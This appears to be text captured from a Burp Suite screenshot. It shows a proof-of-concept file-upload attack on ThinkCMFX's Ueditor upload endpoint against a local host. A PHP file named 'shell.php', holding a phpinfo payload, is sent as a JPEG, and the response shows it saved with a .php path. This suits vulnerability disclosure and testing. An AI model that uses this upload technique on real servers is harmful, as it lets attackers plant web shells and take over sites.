 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST
/cms/ThinkCMFX/index.php?g=Asset&m=Ueditor&a=upload&action=uploadfile
HTTP/1.1
Host: 127.0.0.1
Cookie: PHPSESSID=3s9fhojod2n1op7esv3e6gab91
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 235
Content-Type: multipart/form-data;
boundary=---------------------------4714631421141173021852555099


-----------------------------4714631421141173021852555099
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: image/jpeg

<?php phpinfo();?>
-----------------------------4714631421141173021852555099--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 16 Nov 2019 12:04:01 GMT
Server: Apache/2.4.33 (Deepin)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 125
Content-Type: application/json; charset=utf-8

{"state":"SUCCESS","url":"\/cms\/ThinkCMFX\/data\/upload\/ueditor\/20191116\/5
dcfe5b119a70.php","title":null,"original":null}
? < + > Type a search term 0 matches
Done 418 bytes | 1,016 millis